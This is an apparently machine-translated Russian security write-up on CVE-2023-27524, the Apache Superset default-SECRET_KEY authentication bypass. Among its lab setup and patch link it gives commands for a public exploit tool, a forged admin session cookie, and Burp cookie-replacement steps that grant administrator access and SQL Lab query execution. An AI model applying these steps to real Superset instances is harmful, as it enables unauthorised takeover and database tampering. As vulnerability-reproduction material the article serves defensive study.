CVE-2023-27524: уязвимость Apache Superset, связанная с несанкционированным доступом

Подпишитесь на нас ❤️, добавьте звездочку 🌟 и учитесь безопасности вместе! Автор: Locks_@Timeline Sec Количество слов в статье: 2730. Время чтения: 3~5 минут Заявление: Это только для ознакомления, пожалуйста, не используйте его в незаконных целях, в противном случае вы будете нести ответственность за последствия.

0x01 Введение

Apache Superset — это платформа визуализации и исследования данных с открытым исходным кодом, построенная на Python и использующая некоторые веб-фреймворки Python, подобные Django и Flask. Предоставляет удобный интерфейс для легкого создания и совместного использования информационных панелей, запросов и визуализации данных, а также интеграции в другие приложения.

0x02 Обзор уязвимостей

Номер уязвимости: CVE-2023-27524. Apache Уязвимость обхода аутентификации в Superset (CVE-2023-27524). Спасибо Апачу Superset имеет небезопасную конфигурацию по умолчанию. Системы, которые не меняют SECRET_KEY по умолчанию в соответствии с инструкциями по установке, подвержены этой уязвимости. Не прошедший проверку подлинности удаленный злоумышленник может использовать эту уязвимость для доступа к неавторизованным ресурсам или выполнения вредоносного кода.

0x03 Затронутая версия

Apache Superset <= 2.0.1

0x04 Настройка среды

Настройка Вы можете использовать Docker для его сборки здесь, ссылка

https://superset.apache.org/docs/installation/installing-superset-using-docker-compose/#3-launch-superset-through-docker-compose

curl -L https://github.com/docker/compose/releases/download/1.29.1/docker-compose-`uname -s`-`uname -m` > /usr/local/bin/docker-compose

git clone https://github.com/apache/superset.git

cd superset

git checkout 2.0.0

TAG=2.0.0 docker-compose -f docker-compose-non-dev.yml pull

TAG=2.0.0 docker-compose -f docker-compose-non-dev.yml up

0x05 Повторение уязвимости

Apache Superset написан на основе веб-фреймворка flask на Python. Flask — это облегченный веб-фреймворк Python, и его сеанс хранится в поле cookie на клиенте. Чтобы предотвратить подделку сеанса, flask выполняет следующую обработку (код хранится в файле session.py в модуле flask):

"""The default session interface that stores sessions in signed cookies

through the :mod:`itsdangerous` module.

"""

#: the salt that should be applied on top of the secret key for the

#: signing of cookie based sessions.

salt = "cookie-session"

#: the hash function to use for the signature. The default is sha1

digest_method = staticmethod(hashlib.sha1)

#: the name of the itsdangerous supported key derivation. The default

#: is hmac.

key_derivation = "hmac"

#: A python serializer for the payload. The default is a compact

#: JSON derived serializer with support for some extra Python types

#: such as datetime objects or tuples.

serializer = session_json_serializer

session_class = SecureCookieSession

def get_signing_serializer(self, app):

if not app.secret_key:

return None

signer_kwargs = dict(

key_derivation=self.key_derivation, digest_method=self.digest_method

)

return URLSafeTimedSerializer(

app.secret_key,

salt=self.salt,

serializer=self.serializer,

signer_kwargs=signer_kwargs,

)

……

……

Используйте адрес загрузки инструмента эксплуатации уязвимостей:

https://github.com/horizon3ai/CVE-2023-27524



После скачивания разархивируйте и введите Выполнить локальную команду

pip3 install -r .\requirements.txt

После выполнения команды появится файл cookie.

python.exe .\CVE-2023-27524.py -u http://xx.xx.xx.xx:8088/ --validate

Злоумышленник может использовать взорванный ключ для подделки файла cookie сеанса со значением user_id, равным 1, и войти в систему как администратор. Установка поддельного файла cookie сеанса в локальном хранилище браузера и обновление страницы позволяет злоумышленнику получить доступ к приложению от имени администратора. Интерфейс SQL Lab позволяет злоумышленникам запускать произвольные операторы SQL к подключенной базе данных. В зависимости от прав пользователя базы данных злоумышленник может запрашивать, изменять и удалять любые данные в базе данных, а также выполнять удаленный код на сервере базы данных.

eyJfdXNlcl9pZCI6MSwidXNlcl9pZCI6MX0.ZHmZZg._EDUdrG5oZ3sGiPriNIV94fjzQw

Используйте Burp для перехвата пакетов запросов

Это GET, а это значит, что вам не нужно входить в систему, просто обновите и получите.

Затем замените файл cookie и отправьте его.



Успешный вход на внутреннюю страницу

Успешно войдите в систему управления Apache Superset, где вы сможете выполнять некоторые операторы SQL и другие операции (просто докажите, что это вредно, не выполняйте операторы SQL по своему желанию, чтобы подделать данные).

0x06 Метод восстановления

В настоящее время производитель выпустил обновление для устранения уязвимости. Ссылка для получения исправления: https://lists.apache.org/thread/n0ftx60sllf527j7g11kmt24wvof8xyk.

Справочная ссылка

https://blog.csdn.net/weixin_46944519/article/details/130483576

Исторические дыры

Пока нет

Неразрушающее увеличение изображений одним щелчком мыши, чтобы сделать их более четкими артефактами искусственного интеллекта, включая руководства по установке и использованию.

Копикодер: этот инструмент отлично работает с Cursor, Bolt и V0! Предоставьте более качественные подсказки для разработки интерфейса (создание навигационного веб-сайта с использованием искусственного интеллекта).

Новый бесплатный RooCline превосходит Cline v3.1? ! Быстрее, умнее и лучше вилка Cline! (Независимое программирование AI, порог 0)

Разработав более 10 проектов с помощью Cursor, я собрал 10 примеров и 60 подсказок.

Я потратил 72 часа на изучение курсорных агентов, и вот неоспоримые факты, которыми я должен поделиться!

Идеальная интеграция Cursor и DeepSeek API

DeepSeek V3 снижает затраты на обучение больших моделей

Артефакт, увеличивающий количество очков: на основе улучшения характеристик препятствия малым целям Yolov8 (SEAM, MultiSEAM).

DeepSeek V3 раскручивался уже три дня. Сегодня я попробовал самопровозглашенную модель «ChatGPT».

Open Devin — инженер-программист искусственного интеллекта с открытым исходным кодом, который меньше программирует и больше создает.

Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | SPPF сочетается с воспринимаемой большой сверткой ядра UniRepLK, а свертка с большим ядром + без расширения улучшает восприимчивое поле

Популярное и подробное объяснение DeepSeek-V3: от его появления до преимуществ и сравнения с GPT-4o.

9 основных словесных инструкций по доработке академических работ с помощью ChatGPT, эффективных и практичных, которые стоит собрать

Вызовите deepseek в vscode для реализации программирования с помощью искусственного интеллекта.

Познакомьтесь с принципами сверточных нейронных сетей (CNN) в одной статье (суперподробно)

50,3 тыс. звезд! Immich: автономное решение для резервного копирования фотографий и видео, которое экономит деньги и избавляет от беспокойства.

Cloud Native|Практика: установка Dashbaord для K8s, графика неплохая

Краткий обзор статьи — использование синтетических данных при обучении больших моделей и оптимизации производительности

MiniPerplx: новая поисковая система искусственного интеллекта с открытым исходным кодом, спонсируемая xAI и Vercel.

Конструкция сервиса Synology Drive сочетает проникновение в интрасеть и синхронизацию папок заметок Obsidian в облаке.

Центр конфигурации————Накос

Начинаем с нуля при разработке в облаке Copilot: начать разработку с минимальным использованием кода стало проще

[Серия Docker] Docker создает мультиплатформенные образы: практика архитектуры Arm64

Обновление новых возможностей coze | Я использовал coze для создания апплета помощника по исправлению домашних заданий по математике

Советы по развертыванию Nginx: практическое создание статических веб-сайтов на облачных серверах

Feiniu fnos использует Docker для развертывания личного блокнота Notepad

Сверточная нейронная сеть VGG реализует классификацию изображений Cifar10 — практический опыт Pytorch

Начало работы с EdgeonePages — новым недорогим решением для хостинга веб-сайтов

[Зона легкого облачного игрового сервера] Управление игровыми архивами